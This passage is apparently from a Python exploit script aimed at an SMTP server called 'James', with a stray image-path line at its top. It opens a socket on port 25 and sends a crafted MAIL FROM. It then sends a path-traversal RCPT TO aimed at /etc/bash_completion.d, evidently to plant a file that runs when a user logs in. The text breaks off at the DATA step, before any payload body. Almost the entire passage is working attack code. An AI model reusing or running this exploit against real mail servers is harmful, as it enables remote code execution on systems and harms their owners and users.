 print "[+]Connecting to James SMTP server..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,25))
s.send("ehlo team@team.pl\r\n")
recv(s)
print "[+]Sending payload..."
s.send("mail from: <'@team.pl>\r\n")
recv(s)
# also try s.send("rcpt to: <../../../../../../../../etc/bash_completion.d@hostname>\r\n") if the recipient cannot be found
s.send("rcpt to: <../../../../../../../../etc/bash_completion.d>\r\n")
recv(s)
s.send("data\r\n")
recv(s)
s.send("From: team@team.pl\r\n")